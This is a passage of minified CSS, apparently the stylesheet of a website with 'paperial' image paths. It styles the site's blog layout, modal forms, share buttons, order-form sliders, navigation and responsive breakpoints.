a{display:inline-block;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;overflow:hidden;max-width:100%;width:100%}.blog-preload--img a img{display:block;max-width:100%;height:auto}.category-main--wrapper .blog-style .description *{font-weight:300;line-height:1.28;color:#f2f2f2;opacity:1}.category-main--wrapper .blog-style .description h2,.category-main--wrapper .blog-style .description h3{font-weight:500;line-height:normal;margin:1rem 0 7px}.category-main--wrapper .blog-style .description h2{font-size:24px}.category-main--wrapper .blog-style .description h3{font-size:20px}.category-main--wrapper .blog-style .description a,.category-main--wrapper .blog-style .description li,.category-main--wrapper .blog-style .description p{font-size:18px}.category-main--wrapper .blog-style .description ol,.category-main--wrapper .blog-style .description ul{margin:15px 0}.category-main--wrapper .blog-style .description ul li{margin-bottom:.5rem}.category-main--wrapper .blog-style .description a{color:#88d3f5}.blog-style .meta{margin:7px 0 12px}.blog-style .meta *{font-size:18px;font-weight:500;line-height:normal;color:#f2f2f2}.blog-title--link:hover a{color:#f2f2f2}.blog-side--right{float:right;max-width:calc(332px + 80px);width:100%}.scroll-result{position:relative;margin-top:0;margin-bottom:0}.stop-scroll--bar{display:block;width:100%;height:1px}.category-main--wrapper .order-form--container{display:block}.category-main--wrapper .ui.breadcrumb{display:block;margin-top:-40px!important;margin-bottom:0!important;padding-bottom:40px}.layout-custom-post .blog-style.blog-side h2{color:#fff}.error-modal{display:inline-block;opacity:0;color:#b21e1e;font-size:.92857143em;font-family:inherit;position:absolute;top:0;right:0;font-weight:700}.opacity{opacity:1}.modal .field{position:relative}.wrapper-modal-form.ui.form input[type=text]{line-height:1;padding:0 0 0 15px;word-wrap:break-word;white-space:normal}.wrapper-modal-form.ui.form textarea{padding:5px 0 5px 15px}.wrapper-modal-form.ui.form input[type=text],.wrapper-modal-form.ui.form textarea{font-weight:400;font-family:Montserrat,sans-serif;cursor:pointer;outline:0;-webkit-transform:rotateZ(0);transform:rotateZ(0);min-width:270px;max-width:100%;width:100%;font-size:14px;min-height:45px;background:0 0;display:inline-block;color:#f2f2f2;box-shadow:none;border:1px solid #fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:box-shadow .1s ease,width .1s ease;transition:box-shadow .1s ease,width .1s ease}.wrapper-modal-form.ui.form input:active,.wrapper-modal-form.ui.form input:focus,.wrapper-modal-form.ui.form textarea:active,.wrapper-modal-form.ui.form textarea:focus{border-color:#fff;background:0 0;box-shadow:none;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.wrapper-modal-form.ui.form input::selection,.wrapper-modal-form.ui.form textarea::selection{border-color:#fff;background:0 0;box-shadow:none;color:#fff;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}.wrapper-modal-form.ui.form input::-webkit-input-placeholder,.wrapper-modal-form.ui.form textarea::-webkit-input-placeholder{color:rgba(255,255,255,.67);font-weight:400}.wrapper-modal-form.ui.form input::-moz-placeholder,.wrapper-modal-form.ui.form textarea::-moz-placeholder{color:rgba(255,255,255,.67);font-weight:400}.wrapper-modal-form.ui.form input:-ms-input-placeholder,.wrapper-modal-form.ui.form textarea:-ms-input-placeholder{color:rgba(255,255,255,.67);font-weight:400}.wrapper-modal-form.ui.form input:focus::-webkit-input-placeholder,.wrapper-modal-form.ui.form textarea:focus::-webkit-input-placeholder{color:#fff;font-weight:400}.wrapper-modal-form.ui.form input:focus::-moz-placeholder,.wrapper-modal-form.ui.form textarea:focus::-moz-placeholder{color:#fff;font-weight:400}.wrapper-modal-form.ui.form input:focus:-ms-input-placeholder,.wrapper-modal-form.ui.form textarea:focus:-ms-input-placeholder{color:#fff;font-weight:400}.wrapper-modal-form.ui.form .field.field input:-webkit-autofill{box-shadow:none;border-color:#fff!important;background:0 0}.wrapper-modal-form.ui.form{max-width:430px;margin:0 auto}.data-thank--you{text-align:center;max-width:750px;margin:0 auto}.data-thank--you img+p{font-size:22px;font-weight:500;font-style:normal;font-stretch:normal;line-height:1.27;letter-spacing:normal;text-align:center;color:#f2f2f2;margin:20px 0}.first-modal .wrapper-modal-form label,.modal-title--cta{font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal}.data-thank--you>img{margin-top:80px}.data-thank--you img+p+p{max-width:120px;margin:0 auto;text-align:center}.data-thank--you .ui.button.cont_btn.uk-button.first-screen--form---btn.liveCthat.link.faq{text-align:center!important}.modal .data-thank--you{display:none}.modal .form{display:block}.modal-title--cta{display:block;text-align:center;font-family:Montserrat;background:0 0;color:#fff;padding:0;box-shadow:none;font-size:22px;font-weight:500;margin-bottom:40px!important}.first-modal .wrapper-modal-form label{font-family:Montserrat;font-size:18px;font-weight:400!important;text-align:left;color:#88d3f5!important;margin-bottom:10px!important}.ui.fullscreen.first-modal.modal>.close{top:1.0535rem;right:1rem;color:#fff;font-style:initial;font-size:2rem}.wrapper-modal-form.ui.form .ajax-btn{border:none;font-size:12px;text-transform:uppercase;display:block;margin:0 0 auto auto}.wrapper-modal-form.ui.form .ajax-btn:hover{cursor:pointer}.wrapper-modal-form.ui.form .ajax-btn:active,.wrapper-modal-form.ui.form .ajax-btn:focus{-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em;background:#7938ff;background:-moz-linear-gradient(left,#7938ff 0,#b150ff 100%);background:-webkit-linear-gradient(left,#7938ff 0,#b150ff 100%);background:linear-gradient(to right,#7938ff 0,#b150ff 100%);background-size:cover}.ui.dimmer.modals.page.transition{background:rgba(0,0,0,.95)!important}.blog-style.blog-side--left .wp-pagenavi .current,.blog-style.blog-side--left .wp-pagenavi .larger,.blog-style.blog-side--left .wp-pagenavi .smaller{width:35px!important;height:35px!important;max-width:100%;line-height:36px!important;margin-right:1rem;padding:0;font-size:1em;min-width:35px!important;display:inline-block;text-align:center}.blog-style.blog-side--left .wp-pagenavi .first,.blog-style.blog-side--left .wp-pagenavi .last{font-size:0;height:20px;width:30px;display:inline-block;vertical-align:middle;background:url(../img/new-paperial/blog/pagi-arrow.svg) 50% no-repeat;background-size:100%;-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-ms-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}.jssocials-share .jssocials-share-link span,.social--share{font-size:18px;font-weight:500;line-height:normal;text-align:left;font-style:normal;font-stretch:normal;letter-spacing:normal}.blog-style.blog-side--left .wp-pagenavi .current{color:#000}.blog-style.blog-side--left .last:hover{margin-left:5px}.blog-style.blog-side--left .first{-webkit-transform:rotate(180deg);-moz-transform:rotate(180deg);-ms-transform:rotate(180deg);-o-transform:rotate(180deg);transform:rotate(180deg);margin-right:1rem}.blog-style.blog-side--left .wp-pagenavi .extend{display:none}.blog-ghost{position:absolute;bottom:0;right:120px}.jssocials-share-link.jssocials-share-no-count{padding-top:0!important}.jssocials-share{position:relative;border-radius:2px;-webkit-transition:all 350ms ease-in-out;-moz-transition:all 350ms ease-in-out;-ms-transition:all 350ms ease-in-out;-o-transition:all 350ms ease-in-out;transition:all 350ms ease-in-out;padding:4px 8px 4px 5px}.jssocials-share.jssocials-share-facebook{background:#405aa7}.jssocials-share .jssocials-share-link span{color:#f8f8f8}.jssocials-share.jssocials-share-facebook:hover{background:#364c8c}.jssocials-share.jssocials-share-googleplus{background:#d2452a}.jssocials-share.jssocials-share-googleplus:hover{background:#f14321}.jssocials-share.jssocials-share-twitter{background:#76a9ea}.jssocials-share.jssocials-share-twitter:hover{background:#4b6f9d}.social--share{color:#88d3f5}.jssocials-share i{font-size:1.6em;vertical-align:middle;margin-right:0;color:#fff}.top-stories{margin-top:40px}#related_posts>h3{font-size:26px;font-weight:700;font-style:normal;font-stretch:normal;line-height:normal;letter-spacing:normal;text-align:left;color:#fff;margin-bottom:25px}#related_posts ul li{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex;margin-bottom:15px}#related_posts ul li .relatedcontent{padding-right:0px;color:#f2f2f2;width:calc(100%);/*margin:auto auto auto 0*/}#related_posts ul li .relatedthumb{width:160px;height:160px;margin:auto 0 auto auto}#related_posts ul li .relatedthumb a{display:inline-block;height:160px;width:160px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px}#related_posts ul li h3{margin:0;font-size:16px;font-weight:300;font-style:normal;font-stretch:normal;line-height:1.31;letter-spacing:normal;text-align:left;color:#f2f2f2}#related_posts ul li .read-more{margin-top:5px}#related_posts ul li h3+p{margin:8px 0 7px}#related_posts ul li p{margin:0}#related_posts ul li h3 a{font-size:17px;font-weight:700;font-style:normal;font-stretch:normal;line-height:1.35;letter-spacing:normal;text-align:left;color:#f2f2f2}.relatedcontent .read-more,.ui.breadcrumb a{font-style:normal;font-stretch:normal;line-height:normal;text-align:left}#related_posts ul li h3 a:hover{color:#88d3f5}.relatedthumb a img{border-radius:2px}.relatedcontent .read-more{display:block;font-size:14px;font-weight:500;letter-spacing:.7px;color:rgba(136,211,245,.7)}#related_posts ul li .read-more:hover{color:rgba(136,211,245,1)}.blog-background--wrapper{background:url(../img/new-paperial/blog/blog-desctop.jpg) 50% 0 no-repeat;-webkit-background-size:contain;background-size:contain}.blog-post-list-wrapper .row-post-block{margin-bottom:40px}.ui.items:hover{background:#fffefe}.item h2 a{font-weight:400!important;color:#6fcdd6;font-size:1em!important}.ui.label a{text-transform:capitalize}.next,.prev{display:inline-block}#header .three-btn,#menu-mobile-menu .sub-menu{display:none}#nav-posts{background:#fcfcfc;border:1px solid #f4f4f4;-webkit-box-shadow:2px 2px 2px #d9d9d9;-moz-box-shadow:2px 2px 2px #d9d9d9;box-shadow:2px 2px 2px #d9d9d9;color:#969696;margin:0!important}.next a:hover i{-webkit-transform:translateX(-7px);-moz-transform:translateX(-7px);-ms-transform:translateX(-7px);-o-transform:translateX(-7px);transform:translateX(-7px)}.prev a:hover i{-webkit-transform:translateX(7px);-moz-transform:translateX(7px);-ms-transform:translateX(7px);-o-transform:translateX(7px);transform:translateX(7px)}#nav-posts i,.next a,.prev a{color:#4f4f4f;vertical-align:text-top;-webkit-transition:all .2s ease-in-out;-moz-transition:all .2s ease-in-out;-ms-transition:all .2s ease-in-out;-o-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.next a:hover,.prev a:hover{color:#000}#nav .menu-item-has-children:not(.three-btn){background:url(../img/new-paperial/why-us/combined-shape.svg) 85% 50% no-repeat!important}#nav .menu-item-has-children .sub-menu::after{visibility:hidden;position:absolute;content:'';opacity:0;left:35px;top:0;z-index:-1;width:0;height:0;border-style:solid;border-width:0 14px 14px;border-color:transparent transparent #fff}#nav .menu-item-has-children:hover .sub-menu::after{visibility:visible!important;opacity:1!important;-webkit-transform:translateY(-10px);-moz-transform:translateY(-10px);-ms-transform:translateY(-10px);-o-transform:translateY(-10px);transform:translateY(-10px);-webkit-transition:all .4s cubic-bezier(0,1.17,0,1.18);-moz-transition:all .4s cubic-bezier(0,1.17,0,1.18);-ms-transition:all .4s cubic-bezier(0,1.17,0,1.18);-o-transition:all .4s cubic-bezier(0,1.17,0,1.18)}.some-our-writers{max-width:calc(580px + 4em)}.not-found img{max-width:40em;margin-bottom:2em;width:100%;display:block}button.ui.secondary.basic.button i{margin:0 0 0 .2em!important}.item .read-more{font-size:.9em}.not-found-ser .ui.secondary.basic.button{margin:1.25em 0}.ui.breadcrumb a svg{margin:auto 10px auto 0;min-width:29px;width:29px}.ui.breadcrumb a{font-family:Montserrat;font-size:20px;font-weight:500;letter-spacing:normal;color:rgba(136,211,245,.6);display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-webkit-flex;display:flex}.ui.breadcrumb{margin:1em 0!important}.ui.breadcrumb a:hover,.ui.breadcrumb a:hover svg>g{color:rgba(136,211,245,1);opacity:1}.color-p{color:#d52727;text-transform:uppercase}#nav .order-now-menu a{border:.1em solid transparent;background:#6fcdd6;cursor:pointer}#nav .order-now-menu a:hover{border-color:#6fcdd6;background:0 0}#nav .log-in-menu a{border:.1em solid #6fcdd6;background:0 0;color:#6fcdd6;cursor:pointer}#nav .log-in-menu a:hover{background:#6fcdd6;border-color:transparent;color:#fff}#header .log-in-menu a,#nav .order-now-menu a{padding:.75714286em 1.04285714em;-webkit-border-radius:.22888em;-moz-border-radius:.22888em;border-radius:.22888em}#header .log-in-menu,#nav .order-now-menu{padding:0}#nav .log-in-menu{margin-left:calc(1.14285714em * 2)}#nav .menu-item-has-children:not(.three-btn){padding-right:calc(1.14285714em)}#nav.order-now-menu{margin-left:1.14285714em}.ui.right.icon.input.line-height-width input{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;text-align:left;padding:5px 37px 5px 15px;height:50px;font-size:16px;line-height:40px;font-weight:400;color:#000}.ui.selection.dropdown.line-height-width,.wrapper-datapicker input{font-weight:400;font-family:Montserrat,sans-serif;cursor:pointer;word-wrap:break-word;line-height:1;white-space:normal;outline:0;-webkit-transform:rotateZ(0);transform:rotateZ(0);min-width:270px;width:100%;max-width:332px;font-size:14px;min-height:45px;background:0 0;display:inline-block;padding:7px 5px;color:#f2f2f2;box-shadow:none;border:1px solid #57555c;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;-webkit-transition:box-shadow .1s ease,width .1s ease;transition:box-shadow .1s ease,width .1s ease}.ui.selection.active.dropdown:hover{border-color:#57555c}.ui.selection.visible.dropdown>.text:not(.default){color:#fff}.ui.button.uk-button.first-screen--form---btn{background:#7938ff;background:-moz-linear-gradient(180deg,rgba(176,80,255,1) 0,rgba(121,55,255,1) 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(121,55,255,1)),color-stop(100%,rgba(176,80,255,1)));background:-webkit-linear-gradient(180deg,rgba(176,80,255,1) 0,rgba(121,55,255,1) 100%);background:-o-linear-gradient(180deg,rgba(176,80,255,1) 0,rgba(121,55,255,1) 100%);background:-ms-linear-gradient(180deg,rgba(176,80,255,1) 0,rgba(121,55,255,1) 100%);background:linear-gradient(270deg,rgba(176,80,255,1) 0,rgba(121,55,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#7937ff', endColorstr='#b050ff', GradientType=1 );background-size:cover;color:rgba(255,255,255,.6);font-size:14px;text-transform:uppercase;width:100%;padding:0 23px;border-radius:30px;letter-spacing:1px;height:48px;line-height:48px;text-align:left!important;position:relative;font-weight:600;-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-ms-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out;-webkit-box-shadow:none;-moz-box-shadow:none;box-shadow:none}.ui.button.uk-button.first-screen--form---btn svg g{-webkit-transition:all .4s ease-in-out;-moz-transition:all .4s ease-in-out;-ms-transition:all .4s ease-in-out;-o-transition:all .4s ease-in-out;transition:all .4s ease-in-out}.ui.button.uk-button.first-screen--form---btn:hover svg g{fill:#fff}.svg-arrow svg{width:25px;height:25px}.ui.button.uk-button.first-screen--form---btn i{position:absolute;right:30px;font-size:14px;top:50%;opacity:.6;width:25px;display:inline-block;line-height:25px;height:25px;vertical-align:middle;margin-top:-12.5px!important;-webkit-transition:all 250ms ease-in-out;-moz-transition:all 250ms ease-in-out;-ms-transition:all 250ms ease-in-out;-o-transition:all 250ms ease-in-out;transition:all 250ms ease-in-out}.ui.button.uk-button.first-screen--form---btn:hover i{right:25px;color:rgba(242,242,242,1)}.ui.input{font-size:1em;width:100%}.ui.default.dropdown:not(.button)>.text,.ui.dropdown:not(.button)>.default.text{color:#fff!important}.ui.selection.dropdown>.angle.down.icon,.ui.selection.dropdown>.delete.icon,.ui.selection.dropdown>.search.icon{cursor:pointer;position:absolute;width:auto;height:auto;line-height:1rem;top:50%;right:1em;margin-top:-20px!important;z-index:3;margin:-.78571429em;padding:.6em;-webkit-transition:opacity .1s ease;transition:opacity .1s ease;color:#a74cf1;font-size:22px}.ui.selection.dropdown .menu{max-height:256px;border-color:transparent!important;-webkit-border-radius:0 0 .125em .125em;-moz-border-radius:0 0 .125em .125em;border-radius:0 0 .125em .125em}.ui.multiple.selection.dropdown.line-height-width i.file.text.icon,.ui.multiple.selection.dropdown.line-height-width i.sidebar,.ui.multiple.selection.dropdown.line-height-width i.student.icon{font-size:14px;margin:0;padding:6px 20px 6px 10px;color:#a74cf1}.six.wide.column.aligned label{display:inline-block;margin:auto auto 10px 0;color:#949494;font-size:12px;letter-spacing:.4px;text-transform:uppercase;font-weight:400}.ui.icon.input>i.icon:after,.ui.icon.input>i.icon:before{margin-top:-5px;color:#000}.content-page-body .response-block{display:inline-block}.response-block *{display:inline-block;font-size:2em;font-weight:400;font-weight:100;color:#2e3f47}h2+.response-block{margin-left:2.5em}.response-block small+a{margin-left:.35em;color:#4183c4}.titlename-testimonial{color:#4183c4;font-weight:600}.ghost_form .ui-widget-header .ui-state-default,.order-form--container .ghost_form .ui-state-default,.ui-button,.wrapper-front-page .ghost_form .ui-state-default,html .ui-button.ui-state-disabled:active,html .ui-button.ui-state-disabled:hover{border:none;background:#b050ff;background:-moz-linear-gradient(0deg,rgba(121,56,255,1) 0,rgba(176,80,255,1) 100%);background:-webkit-gradient(linear,left top,right top,color-stop(0,rgba(121,56,255,1)),color-stop(100%,rgba(176,80,255,1)));background:-webkit-linear-gradient(0deg,rgba(121,56,255,1) 0,rgba(176,80,255,1) 100%);background:-o-linear-gradient(0deg,rgba(121,56,255,1) 0,rgba(176,80,255,1) 100%);background:-ms-linear-gradient(0deg,rgba(121,56,255,1) 0,rgba(176,80,255,1) 100%);background:linear-gradient(90deg,rgba(121,56,255,1) 0,rgba(176,80,255,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#7938ff', endColorstr='#b050ff', GradientType=1 );font-weight:400;color:#454545;border-radius:50%;width:20px;height:20px;outline:0;cursor:pointer;top:-8px}.wrapper-datapicker i{font-size:14px;margin:-12px 0 0;color:#a74cf1;position:absolute;top:50%;left:15px}#amount-words{display:inline-block;margin:auto auto 10px 0;color:#949494;font-size:9px;letter-spacing:2px;text-transform:uppercase;font-weight:600;width:120px}.wrapper-datapicker{position:relative;width:100%}.wrapper-slider--form{width:100%;text-align:left}.wrapper-slider--form input#thisCounter,.wrapper-slider--form input#thisCounter-footer,.wrapper-words--slider{text-align:right}.wrapper-slider--form input{color:#fff!important;font-size:12px;letter-spacing:.6px;font-weight:600;width:40px}.wrapper-pages--slider,.wrapper-words--slider{display:table-cell;width:50%}.wrapper-main--slider{display:table;width:100%;margin-bottom:5px}.wrapper-pages--slider{text-align:left}.my_datepicker{padding-left:calc(40px + .64285714em)!important}.ghost_form .ui-slider-range.ui-slider-range-min{background-image:linear-gradient(to right,#7938ff 0,#9c47e7 100%);-webkit-box-shadow:0 0 20px #9c47e7;-moz-box-shadow:0 0 20px #9c47e7;box-shadow:0 0 20px #9c47e7}.ghost_form #slider-range-min,.ghost_form #slider-range-min-footer{background:#27242d;border:0;height:5px;-webkit-border-radius:10em;-moz-border-radius:10em;border-radius:10em;cursor:pointer}.wrapper-ghost--book{position:absolute;left:-78px;bottom:0}.inner-customer--left:last-child{display:none}.gradient-transition-to-bottom{display:block;height:126px;width:100%;background:-moz-linear-gradient(270deg,rgba(15,12,23,1) 0,rgba(14,11,22,1) 99%,rgba(14,11,22,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(15,12,23,1)),color-stop(99%,rgba(14,11,22,1)),color-stop(100%,rgba(14,11,22,1)));background:-webkit-linear-gradient(270deg,rgba(15,12,23,1) 0,rgba(14,11,22,1) 99%,rgba(14,11,22,1) 100%);background:-o-linear-gradient(270deg,rgba(15,12,23,1) 0,rgba(14,11,22,1) 99%,rgba(14,11,22,1) 100%);background:-ms-linear-gradient(270deg,rgba(15,12,23,1) 0,rgba(14,11,22,1) 99%,rgba(14,11,22,1) 100%);background:linear-gradient(180deg,rgba(15,12,23,1) 0,rgba(14,11,22,1) 99%,rgba(14,11,22,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#0f0c17', endColorstr='#0e0b16', GradientType=0 )}.gradient-transition-to-top{display:block;height:68px;width:100%;background:-moz-linear-gradient(270deg,rgba(14,11,22,1) 0,rgba(15,12,23,1) 99%,rgba(15,12,23,1) 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(0,rgba(14,11,22,1)),color-stop(99%,rgba(15,12,23,1)),color-stop(100%,rgba(15,12,23,1)));background:-webkit-linear-gradient(270deg,rgba(14,11,22,1) 0,rgba(15,12,23,1) 99%,rgba(15,12,23,1) 100%);background:-o-linear-gradient(270deg,rgba(14,11,22,1) 0,rgba(15,12,23,1) 99%,rgba(15,12,23,1) 100%);background:-ms-linear-gradient(270deg,rgba(14,11,22,1) 0,rgba(15,12,23,1) 99%,rgba(15,12,23,1) 100%);background:linear-gradient(180deg,rgba(14,11,22,1) 0,rgba(15,12,23,1) 99%,rgba(15,12,23,1) 100%);filter:progid:DXImageTransform.Microsoft.gradient( startColorstr='#0e0b16', endColorstr='#0f0c17', GradientType=0 )}@media only screen and (max-width:1440px){.thrd--screen{background:url(../img/new-paperial/main-screens/3.jpg) 50% 100% no-repeat;-webkit-background-size:contain;background-size:contain}.fur--screen{background:url(../img/new-paperial/main-screens/4.jpg) 50% 100% no-repeat;-webkit-background-size:cover;background-size:cover}.wrapper-slider--team{max-width:calc(100% - 67px - 247px)}.activity-service,.completed-type,.find-out,.whats-included{padding:0 0 100px}.hiw-make--order{padding-top:150px;padding-bottom:173px}.wrapper-commerce--trd-screen{background:url(../img/new-paperial/main-screens/4.jpg) 50% 100% no-repeat;background-size:cover}}@media only screen and (min-width:992px){.ui.selection.dropdown .menu{max-height:256px;border-color:transparent!important}}@media only screen and (max-width:1024px){.wrapper-ghost--book{display:none}}@media (max-width:1200px){.blog-side--left{max-width:550px}.faq-page .inner-customer--left---content{display:none}.activity-box.activity-box-3{clear:both}.activity-box:nth-child(even){margin-right:0}.activity-service-inner--container{text-align:center;max-width:calc(276.25px * 2);margin:0 auto}.wrapper-slider--team{max-width:calc(518px)}.header-wrapper-ui{z-index:999}.home-page.home-page--first---screen.ui.stackable.two.column.grid{padding:0}.home-page--first---screen_left,.home-page--first---screen_right{margin:0 auto auto!important}.front-page h1:after,.section_title:after,.title-div::after,h2:after{left:3px}.front-page h1{margin:0 0 66px 30px}}@media (max-width:992px){.blog-ghost{position:absolute;bottom:75px;right:initial;max-width:110px}.blog-side--left,.blog-side--right{max-width:600px;width:100%;float:left}.blog-side--right{padding:0!important;margin:auto}.blog-style.blog-side h2{font-size:24px}#result-top .title-div{display:block}.category-main--wrapper .home-page--first---screen_right{margin:auto!important}.inner-testimonials--right{width:100%;max-width:100%}.page-template.page-template-page-contact{padding-top:0}.first-screen--contact---bg.fst--screen{padding-bottom:150px}.first-screen--hiw---bg,.fq-screen-bottom,.second-screen--testimonial---bg.sx--screen{background:0 0}.second-screen--faq---bg.fq-screen-bottom,.second-screen--testimonial---bg.sx--screen{background:url(../img/new-paperial/tablet/hiw/2.jpg) 50% 0 no-repeat;-webkit-background-size:cover;background-size:cover}.first-screen--hiw---bg .wrapper-hiw--fst-screen{background:url(../img/new-paperial/tablet/hiw/1.jpg) 50% 0 no-repeat;-webkit-background-size:992px}.first-screen--hiw---bg .wrapper-commerce--trd-screen{background:url(../img/new-paperial/tablet/hiw/2.jpg) 50% 0 no-repeat;-webkit-background-size:cover;background-size:cover}.contact-us-page--container .inner-customer--left---content img{max-width:170px;margin-bottom:10px}.contact-us--right{width:330px;margin-left:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.contact-us--right article{max-width:100%;width:100%;padding:25px 27px;background:rgba(14,11,22,.8);border-radius:2px}.contact-us--right article a,.contact-us--right h3{font-size:20px}.hiw-inner-box.hiw-box-3.loader::after{display:block;-webkit-transform:rotatey(180deg);-moz-transform:rotatey(180deg);-ms-transform:rotatey(180deg);-o-transform:rotatey(180deg);transform:rotatey(180deg)}.hiw-inner-box.hiw-box-2.loader::after{display:block;right:0;left:0;margin:0 auto;top:100%;-webkit-transform:rotate3d(1,1,0,180deg) translatex(45px);-moz-transform:rotate3d(1,1,0,180deg) translatex(45px);-ms-transform:rotate3d(1,1,0,180deg) translatex(45px);-o-transform:rotate3d(1,1,0,180deg) translatex(45px);transform:rotate3d(1,1,0,180deg) translatex(45px)}.hiw-inner-box.hiw-box-1.loader::after{display:block}.contact-us--wrapper .front-page,.hiw-page--wrapper .front-page,.plagiarism-page--wrapper .front-page,.testimonial-page .front-page{margin-bottom:0;padding-bottom:0;padding-top:45px}.sub-text-first--screen *{font-size:14px;line-height:1.71}.find-out-box{max-width:210px}.column-list-1.column-list{margin:0 5rem 0 7rem}.front-page--main---wrapper.commerce-pages .small-container,.front-page--main---wrapper.commerce-pages .wrapper-main--content{padding:0;margin:0}.hiw-inner-box:nth-child(3),.hiw-inner-box:nth-child(4){margin-top:108px}.hiw-inner-box:nth-child(2n+1){clear:both}.wrapper-front-page .ui.grid>.row{padding-bottom:20px;padding-top:0}.wrapper-front-page .ui.grid>.row:last-child{padding-bottom:0}.six.wide.column.aligned label,.wrapper-pages--slider{line-height:14px}.wrapper-main--slider{margin-bottom:10px}.hide-mobile{display:none!important}#main-wrapper .hide-desctop{display:block!important}.img-wrap.footer_logo{margin-bottom:19px}.img-wrapper.footer-text--img{position:relative}.img-wrapper.footer-text--img::before{content:"";display:block;height:100%;width:100%;position:absolute;left:0;top:0;background:url(../img/new-paperial/research-text.svg) 0 50% no-repeat;-webkit-background-size:contain;background-size:contain}.img-wrapper.footer-text--img{margin-top:0;height:190px;width:100%}.img-wrapper.footer-text--img img{opacity:0}.we_accept__title{padding-bottom:12px}.footer-wrapper .social{margin-bottom:15px}.layout-footer .footer-wrapper--main---third .h4{margin-bottom:10px}.footer-wrapper--main---third{width:100%;max-width:calc(50% - 75px);float:right;margin-top:10px}.footer-wrapper--main---second{width:100%;max-width:calc(50% - 75px);float:right;margin-left:75px;margin-right:0}.footer-wrapper--main---first{width:100%;max-width:50%}.order-form--footer .home-page--first---screen_right.right.floated.right.aligned.six.wide.column,.order-form--footer .ui.centered.grid.ghost_form .my_datepicker,.order-form--footer .ui.centered.grid.ghost_form label+div{max-width:330px!important;width:100%!important}.order-form--wrapper .home-page--first---screen_right{margin:auto!important}.order-form--footer{padding:75px 0 60px}.order-form--footer .ui.centered.grid.ghost_form{padding:0 20px}.wrapper-ghost--book{display:none!important}.order-form--footer---content .title-div{white-space:initial;margin-left:0!important;text-align:center!important}.customer-screen .inner-customer--right{width:calc(100% - 250px)}.customer-screen .inner-customer--left{max-width:240px}.ghost-text p{font-size:15px;line-height:1.33;margin-top:10px}.inner-customer--left---content .liveCthat{margin-top:15px}.num_desc .num_desc_title{font-size:14px;line-height:1.43;margin-bottom:5px}.num_desc *{font-size:13px;line-height:1.31}.num_desc{width:255px}.first-box--support .customer-num--wrap{margin-bottom:10px}.inner-customer--left---content img{max-width:150px;margin:0}.cus-supp-num,.customer-support--time{font-size:50px}.customer-screen--wrapper .title-div{text-align:left;line-height:1.85}.testimonials-screen .reviews_text{font-size:18px;line-height:1.56;height:115px}.wrapper-inner--testimonials{display:block}.inner-testimonials--left,.inner-testimonials--right{display:inline-block}.inner-testimonials--right{margin-top:20px}.testimonials-screen--wrapper{padding:30px 25px}.why-us.our-stats .title-div,.why-us.our-stats h2{margin-bottom:calc(33px + 20px)}.why-us.our-stats .ui.container .home-page--second---screen_left,.why-us.our-stats .ui.container .home-page--second---screen_right{padding-left:0}.align-blocks p{width:260px}.align-blocks .wrapper-svg--img{width:72px;height:72px;margin-left:12px}.wrapper-svg--img .stats-img{max-width:72px;height:72px}.our-services--wrapper .title-div{text-align:center}.title-div,.wrap_stats,.wrap_why__us{max-width:100%;width:100%}.order-form--footer---content .title-div::after,.our-services--wrapper .title-div::after{right:0;margin:0 auto}.main--text--wrapper.home-page--five---screen h2,.testimonials-screen--wrapper .title-div,.why-us.our-stats .title-div,.why-us.our-stats h2{text-align:left}.customer-screen--wrapper .title-div::after,.main--text--wrapper.home-page--five---screen h2::after,.testimonials-screen--wrapper .title-div::after,.why-us.our-stats .title-div::after,.why-us.our-stats h2::after{right:initial!important}.front-page--main---wrapper .thrd--screen,.thrd--screen{padding-top:32px}.our-services--wrapper .owl-dots{margin-top:0}.owl-item.active:nth-child(3) .serv_wrap{margin-right:0;margin-left:0}.our-team-writer{padding:0 0 100px}.why-us.our-stats{padding-bottom:100px}.testimonials-screen .owl-dots{margin-top:14px}.front-page h1,.front-page--main---wrapper .title-div,.front-page--main---wrapper h2,.title-div,.wrapper-front-page .title-div,.wrapper-front-page h2{font-size:26px}.front-page--main---wrapper .title-div,.front-page--main---wrapper h2,.title-div,.wrapper-front-page .title-div,.wrapper-front-page h2{font-style:normal;font-stretch:normal;line-height:1.77;letter-spacing:normal}.home-page--first---screen_left.left.floated.left.aligned.six.wide.column{width:100%;max-width:50%}.home-page--first---screen_left{margin:0 auto auto 0!important}.front-page h1{margin:0 0 66px}.home-page--first---screen_right{margin:0 1rem auto auto!important}.column-for-two,.hiw-inner-box{width:50%}.wrapper-ghost--bg{width:100%;height:150px;margin:0 auto 32px;max-width:165px;background:url(../img/new-paperial/hiw/ghost-illustration.png) 50% no-repeat;-webkit-background-size:contain;background-size:contain;position:initial}#nav,.display-none,.eight-screen::before,.hiw-inner-box::after,.howitworks-wrapper .work-scheme ul li:nth-child(3):after{display:none}.home-page .ui.centered.grid.ghost_form,.order-form--footer .ui.centered.grid.ghost_form{display:block;margin-top:0;margin-bottom:2rem}.home-page .ui.centered.grid.ghost_form .row,.order-form--footer .ui.centered.grid.ghost_form .row{display:block;text-align:left}#footer .menu-our-services-container{-webkit-column-count:2;-moz-column-count:2;column-count:2}.wrap_why__us 